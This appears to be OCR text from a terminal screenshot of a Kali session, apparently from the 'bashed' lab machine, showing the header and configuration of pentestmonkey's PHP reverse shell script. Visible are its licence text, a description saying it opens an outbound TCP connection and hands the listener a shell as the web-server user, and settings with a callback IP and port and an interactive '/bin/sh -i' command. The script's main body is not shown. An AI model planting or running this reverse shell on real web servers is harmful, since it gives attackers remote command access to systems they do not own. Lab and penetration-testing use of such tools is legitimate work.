 root@kali: ~/bashed... ⌘1 root@kali: ~/bashed... ⌘2
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.16';  // CHANGE THIS
$port = 8001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
"php-reverse-shell.php" 192L, 5493C 46,0-1 3%